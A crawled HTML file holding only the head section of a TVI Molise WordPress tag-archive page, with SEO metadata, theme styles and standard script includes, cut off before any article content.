

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/eccellenza-molisana/
body_size: 20638
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>ECCELLENZA MOLISANA Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/eccellenza-molisana/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="ECCELLENZA MOLISANA Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/eccellenza-molisana/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/eccellenza-molisana/","url":"https://www.tvimolise.it/tag/eccellenza-molisana/","name":"ECCELLENZA MOLISANA Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/eccellenza-molisana/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/eccellenza-molisana/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32.png","breadcrumb":{"@id":"https://www.tvimolise.it/tag/eccellenza-molisana/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/eccellenza-molisana/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32.png","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/05/SERVIZI-32.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/eccellenza-molisana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"ECCELLENZA MOLISANA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; ECCELLENZA MOLISANA Feed del tag" href="https://www.tvimolise.it/tag/eccellenza-molisana/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/1484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" 